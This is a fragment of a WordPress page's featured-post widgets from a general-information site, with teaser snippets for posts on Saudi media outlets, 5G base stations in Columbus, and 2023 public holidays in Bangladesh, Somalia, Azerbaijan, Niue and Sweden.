<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20Saudi%20Arabian%20video%20sites%2C%20TV%2C%20radio%2C%20newspapers%2C%20and%20other%20sites%20%28for%20information%20only%29.&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/02/202228.jpg&#038;description=List%20of%20Saudi%20Arabian%20video%20sites%2C%20TV%2C%20radio%2C%20newspapers%2C%20and%20other%20sites%20%28for%20information%20only%29." target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20Saudi%20Arabian%20video%20sites%2C%20TV%2C%20radio%2C%20newspapers%2C%20and%20other%20sites%20%28for%20information%20only%29.&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/list-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only/" rel="bookmark" title="Permanent Link to List of Saudi Arabian video sites, TV, radio, newspapers, and other sites (for information only).">List of Saudi Arabian video sites, TV, radio, newspapers, and other sites (for information only).</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">NameWebsiteRelationshipIntroductionArab state-owned television stationshttp://www.alarabiya.netSaudi ArabianAl Arabiya, a state-owned television station based in Saudi Arabia and using modern Arabic, broadcast its...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/5g-technology5g-mobile-phone-5g-1network5g-base-station32/" title="Permanent Link to How many 5G base stations are there in Columbus so far? How much is the 5G mobile phone share per capita?" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="294" src="https://cdken.com/wp-content/uploads/2023/06/columbus-1618317_640.jpg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="How many 5G base stations are there in Columbus so far? How much is the 5G mobile phone share per capita?" decoding="async" loading="lazy" srcset="https://cdken.com/wp-content/uploads/2023/06/columbus-1618317_640.jpg 640w, https://cdken.com/wp-content/uploads/2023/06/columbus-1618317_640-600x368.jpg 600w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=How%20many%205G%20base%20stations%20are%20there%20in%20Columbus%20so%20far%3F%20How%20much%20is%20the%205G%20mobile%20phone%20share%20per%20capita%3F&#038;url=https%3A%2F%2Fcdken.com%2F5g-technology5g-mobile-phone-5g-1network5g-base-station32%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2F5g-technology5g-mobile-phone-5g-1network5g-base-station32%2F&#038;media=https://cdken.com/wp-content/uploads/2023/06/columbus-1618317_640.jpg&#038;description=How%20many%205G%20base%20stations%20are%20there%20in%20Columbus%20so%20far%3F%20How%20much%20is%20the%205G%20mobile%20phone%20share%20per%20capita%3F" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2F5g-technology5g-mobile-phone-5g-1network5g-base-station32%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=How%20many%205G%20base%20stations%20are%20there%20in%20Columbus%20so%20far%3F%20How%20much%20is%20the%205G%20mobile%20phone%20share%20per%20capita%3F&#038;url=https%3A%2F%2Fcdken.com%2F5g-technology5g-mobile-phone-5g-1network5g-base-station32%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/5g-technology5g-mobile-phone-5g-1network5g-base-station32/" rel="bookmark" title="Permanent Link to How many 5G base stations are there in Columbus so far? How much is the 5G mobile phone share per capita?">How many 5G base stations are there in Columbus so far? How much is the 5G mobile phone share per capita?</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">As of March 2023, there are over 1,000 5G base stations in Columbus, Ohio. This number is expected to grow...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/2023-bangladesh-holiday-schedule/" title="Permanent Link to 2023 Bangladesh holiday schedule" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2023/02/mengjialaguo-480x360.jpg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="2023 Bangladesh holiday schedule" decoding="async" loading="lazy" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=2023%20Bangladesh%20holiday%20schedule&#038;url=https%3A%2F%2Fcdken.com%2F2023-bangladesh-holiday-schedule%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2F2023-bangladesh-holiday-schedule%2F&#038;media=https://cdken.com/wp-content/uploads/2023/02/mengjialaguo.jpg&#038;description=2023%20Bangladesh%20holiday%20schedule" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2F2023-bangladesh-holiday-schedule%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=2023%20Bangladesh%20holiday%20schedule&#038;url=https%3A%2F%2Fcdken.com%2F2023-bangladesh-holiday-schedule%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/2023-bangladesh-holiday-schedule/" rel="bookmark" title="Permanent Link to 2023 Bangladesh holiday schedule">2023 Bangladesh holiday schedule</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryNew Year&#039;s DayOn January 1The New Year on January 1 is the beginning of the Gregorian calendar year and a...</div>
</div>
</div>
</div>
</div>
<div class="boldwp-fp11-posts-pagination-data boldwp-widget-posts-pagination" data-current_page="1" data-max_num_pages="228" data-post_type="recentposts" data-orderby="rand" data-order="DESC" data-featured_cat="90" data-featured_tag="237" data-posts_per_page="4" data-snippet_type="postcontent" data-snippet_length="25" data-snippet_length_small="20" data-readmore_text="Continue Reading" data-show_thumbnail="1" data-show_thumbnail_small="1" data-show_default_image="1" data-show_cats="0" data-show_cats_small="0" data-show_title="1" data-show_title_small="1" data-show_author="0" data-show_author_small="0" data-show_date="0" data-show_date_small="0" data-show_comments="0" data-show_comments_small="0" data-show_likes="0" data-show_likes_small="0" data-show_views="0" data-show_views_small="0" data-show_snippet="1" data-show_snippet_small="1" data-show_readmore="0" data-show_readmore_small="0" data-show_sharebtns="1" data-show_sharebtns_small="1" data-thumb_style="boldwp-480w-360h-image" data-thumb_style_small="boldwp-480w-360h-image" data-no_thumb_image="https://cdken.com/wp-content/themes/boldwp-pro/assets/images/no-image-480-360.jpg" data-no_thumb_image_small="https://cdken.com/wp-content/themes/boldwp-pro/assets/images/no-image-480-360.jpg" data-page_numbers="1" data-dateformat="Y-m-d" data-meta_key="" data-include_posts_array="[&quot;&quot;]" data-exclude_posts_array="[&quot;&quot;]" data-widget_posts_query="{&quot;orderby&quot;:&quot;rand&quot;,&quot;order&quot;:&quot;&quot;,&quot;posts_per_page&quot;:4,&quot;nopaging&quot;:false,&quot;post_status&quot;:[&quot;publish&quot;],&quot;ignore_sticky_posts&quot;:true,&quot;post_type&quot;:[&quot;post&quot;],&quot;meta_key&quot;:&quot;&quot;,&quot;post__not_in&quot;:[&quot;&quot;],&quot;no_found_rows&quot;:false,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;comments_per_page&quot;:&quot;50&quot;}">
<button class="boldwp-featured-posts-ajax-btn boldwp-fp11-posts-ajax-btn boldwp-fp11-posts-ajax-btn-prev" data-next_prev_button="prev" disabled><i class="fa fa-angle-left"></i></button>
<button class="boldwp-featured-posts-ajax-btn boldwp-fp11-posts-ajax-btn boldwp-fp11-posts-ajax-btn-next" data-next_prev_button="next"><i class="fa fa-angle-right"></i></button>
<span class="boldwp-featured-posts-ajax-page-numbers boldwp-fp11-posts-ajax-page-numbers">Page 1 of 228</span>            </div>
</div>
</div>
<div class="boldwp-fp11-posts-right">
<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Featured Posts-11-Right</span></h2></div>                    
<div class="boldwp-loading-posts boldwp-loading-fp11-posts"><div class="boldwp-loading-one"></div><div class="boldwp-loading-two"></div><div class="boldwp-loading-three"></div><div class="boldwp-loading-four"></div><div class="boldwp-loading-five"></div></div>
<div class="boldwp-fp11-posts-cover">
<div class="boldwp-fp11-posts">
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/list-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023/" title="Permanent Link to List of statutory holidays and traditional festivals in Somalia in 2023" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2023/03/suomali-480x360.jpg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="List of statutory holidays and traditional festivals in Somalia in 2023" decoding="async" loading="lazy" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Somalia%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023%2F&#038;media=https://cdken.com/wp-content/uploads/2023/03/suomali.jpg&#038;description=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Somalia%20in%202023" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Somalia%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/list-of-statutory-holidays-and-traditional-festivals-in-somalia-in-2023/" rel="bookmark" title="Permanent Link to List of statutory holidays and traditional festivals in Somalia in 2023">List of statutory holidays and traditional festivals in Somalia in 2023</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryNew Year2023-01-01 SundayPublic holidaysFebruaryIsra and Mi&#039;raj2023-02-18 SaturdayPublic holidaysAprilEid ul Fitr2023-04-22 SaturdayPublic holidaysMayMay Day2023-05-01 MondayPublic holidaysJuneIndependence of British Somaliland2023-06-26 MondayHolidays or anniversariesEid ul Adha2023-06-29 ThursdayPublic holidaysJulyIndependence...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/list-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023/" title="Permanent Link to List of legal holidays and traditional festivals in Azerbaijan in 2023" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="328" src="https://cdken.com/wp-content/uploads/2023/02/asaibaijiang-480x328.jpeg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="List of legal holidays and traditional festivals in Azerbaijan in 2023" decoding="async" loading="lazy" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20legal%20holidays%20and%20traditional%20festivals%20in%20Azerbaijan%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023%2F&#038;media=https://cdken.com/wp-content/uploads/2023/02/asaibaijiang.jpeg&#038;description=List%20of%20legal%20holidays%20and%20traditional%20festivals%20in%20Azerbaijan%20in%202023" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20legal%20holidays%20and%20traditional%20festivals%20in%20Azerbaijan%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/list-of-legal-holidays-and-traditional-festivals-in-azerbaijan-in-2023/" rel="bookmark" title="Permanent Link to List of legal holidays and traditional festivals in Azerbaijan in 2023">List of legal holidays and traditional festivals in Azerbaijan in 2023</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryYeni ilJanuary 1stMondayPublic holidaysQara Yanvar2023-01-20FridayPublic holidaysMarchQadınlar günü2023-03-08WednesdayPublic holidaysNovruz Bayram2023-03-20MondayPublic holidaysNovruz Bayram2023-03-21TuesdayPublic holidaysAprilRamadan Bajram (Eid-al-Fitr) 2023-04-20ThursdayPublic holidaysMayVictory Day2023--05-09TuesdayPublic holidaysAzərbaycan xalqının Milli Qurtuluş...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/list-of-holidays-in-niue-in-2023/" title="Permanent Link to List of holidays in Niue in 2023" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2023/03/niuai-480x360.jpg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="List of holidays in Niue in 2023" decoding="async" loading="lazy" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20holidays%20in%20Niue%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-holidays-in-niue-in-2023%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-holidays-in-niue-in-2023%2F&#038;media=https://cdken.com/wp-content/uploads/2023/03/niuai.jpg&#038;description=List%20of%20holidays%20in%20Niue%20in%202023" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-holidays-in-niue-in-2023%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20holidays%20in%20Niue%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-holidays-in-niue-in-2023%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/list-of-holidays-in-niue-in-2023/" rel="bookmark" title="Permanent Link to List of holidays in Niue in 2023">List of holidays in Niue in 2023</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryNew Year01-01Sundaypublic holidayNew Year Holiday01-02Mondaypublic holidayFebruaryWaitangi Day02-06Mondaypublic holidayAprilGood Friday04-07Fridaypublic holidayEaster Monday04-10Mondaypublic holidayAnzac Day04-25Tuesdaypublic holidayJuneQueen’s Birthday06-05Mondaypublic holidayOctoberConstitution Day10-19Thursdaypublic holidayConstitution Day Holiday10-20Fridaypublic...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/sweden-in-2023-statutory-holidays-traditional-festivals-table/" title="Permanent Link to Sweden in 2023 statutory holidays, traditional festivals table" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2023/02/ruidian-480x360.jpeg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="Sweden in 2023 statutory holidays, traditional festivals table" decoding="async" loading="lazy" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Sweden%20in%202023%20statutory%20holidays%2C%20traditional%20festivals%20table&#038;url=https%3A%2F%2Fcdken.com%2Fsweden-in-2023-statutory-holidays-traditional-festivals-table%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Fsweden-in-2023-statutory-holidays-traditional-festivals-table%2F&#038;media=https://cdken.com/wp-content/uploads/2023/02/ruidian.jpeg&#038;description=Sweden%20in%202023%20statutory%20holidays%2C%20traditional%20festivals%20table" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Fsweden-in-2023-statutory-holidays-traditional-festivals-table%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=Sweden%20in%202023%20statutory%20holidays%2C%20traditional%20festivals%20table&#038;url=https%3A%2F%2Fcdken.com%2Fsweden-in-2023-statutory-holidays-traditional-festivals-table%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/sweden-in-2023-statutory-holidays-traditional-festivals-table/" rel="bookmark" title="Permanent Link to Sweden in 2023 statutory holidays, traditional festivals table">Sweden in 2023 statutory holidays, traditional festivals table</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryNew Year&#039;s DayPublic holidays2023-01-01 SundayTwelfth NightHalf-day holiday2023-01-05 ThursdayEpiphanyPublic holidays2023-01-06 FridayAprilGood FridayPublic holidays2023-04-07 FridayHoly SaturdayPublic holidays2023-04-08 SaturdayEaster SundayPublic holidays2023-04-09 SundayOrthodox Easter...</div>
</div>
</div>
</div>
</div>
<div class="boldwp-fp11-posts-pagination-data boldwp-widget-posts-pagination" data-current_page="1" data-max_num_pages="228" data-post_type="recentposts" data-orderby="rand" data-order="DESC" data-featured_cat="90" data-featured_tag="410" data-posts_per_page="4" data-snippet_type="postcontent" data-snippet_length="25" data-snippet_length_small="20" data-readmore_text="Continue Reading" data-show_thumbnail="1" data-show_thumbnail_small="1" data-show_default_image="1" data-show_cats="0" data-show_cats_small="0" data-show_title="1" data-show_title_small="1" data-show_author="0" data-show_author_small="0" data-show_date="0" data-show_date_small="0" data-show_comments="0" data-show_comments_small="0" data-show_likes="0" data-show_likes_small="0" data-show_views="0" data-show_views_small="0" data-show_snippet="1" data-show_snippet_small="1" data-show_readmore="0" data-show_readmore_small="0" data-show_sharebtns="1" data-show_sharebtns_small="1" data-thumb_style="boldwp-480w-360h-image" data-thumb_style_small="boldwp-480w-360h-image" data-no_thumb_image="https://cdken.com/wp-content/themes/boldwp-pro/assets/images/no-image-480-360.jpg" data-no_thumb_image_small="https://cdken.com/wp-content/themes/boldwp-pro/assets/images/no-image-480-360.jpg" data-page_numbers="1" data-dateformat="Y-m-d" data-meta_key="" data-include_posts_array="[&quot;&quot;]" data-exclude_posts_array="[&quot;&quot;]" 